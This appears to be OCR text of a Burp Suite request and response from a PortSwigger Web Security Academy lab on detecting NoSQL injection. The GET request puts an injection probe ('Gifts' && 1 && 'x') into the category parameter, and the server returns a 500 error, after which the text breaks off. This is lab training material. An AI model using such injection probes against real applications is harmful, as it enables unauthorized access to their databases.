 Send
Cancel
Target: https://0a9e009a04aa95fa80bab2a90034003f.we
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' && 1 && 'x HTTP/2
2 Host:
0a9e009a04aa95fa80bab2a90034003f.web-security-academy.
net
3 Cookie: session=QwLm1N6iJaeUScbxFJNtANPLwD7gsG3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2753
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Detecting NoSQL injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Detecting NoSQL injection
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home